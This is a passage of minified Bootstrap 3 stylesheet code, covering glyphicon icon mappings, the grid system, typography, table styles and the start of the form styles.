.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"\26fa";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"\231b";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"\00a5";}.glyphicon-jpy:before{content:"\00a5";}.glyphicon-ruble:before{content:"\20bd";}.glyphicon-rub:before{content:"\20bd";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#337ab7;text-decoration:none;}a:hover,a:focus{color:#23527c;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.thumbnail > img,.thumbnail a > img,.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}.img-circle{border-radius:50%;}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role="button"]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777;}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:24px;}h4,.h4{font-size:18px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}mark,.mark{padding:.2em;background-color:#fcf8e3;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777;}.text-primary{color:#337ab7;}a.text-primary:hover{color:#286090;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:#fff;background-color:#337ab7;}a.bg-primary:hover{background-color:#286090;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee;}ul,ol{margin-top:0;margin-bottom:10px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;margin-left:-5px;list-style:none;}.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px;}dl{margin-top:0;margin-bottom:20px;}dt,dd{line-height:1.42857143;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}address{margin-bottom:20px;font-style:normal;line-height:1.42857143;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{margin-right:-15px;margin-left:-15px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.66666667%;}.col-xs-10{width:83.33333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.66666667%;}.col-xs-7{width:58.33333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.66666667%;}.col-xs-4{width:33.33333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.66666667%;}.col-xs-1{width:8.33333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.66666667%;}.col-xs-pull-10{right:83.33333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.66666667%;}.col-xs-pull-7{right:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:20px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*="col-"]{position:static;display:table-column;float:none;}table td[class*="col-"],table th[class*="col-"]{position:static;display:table-cell;float:none;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}.table-responsive{min-height:.01%;overflow-x:auto;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{min-width:0;padding:0;margin:0;border:0;}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555;}.form-control{display:block;width:100%;height:34px;padding:6px 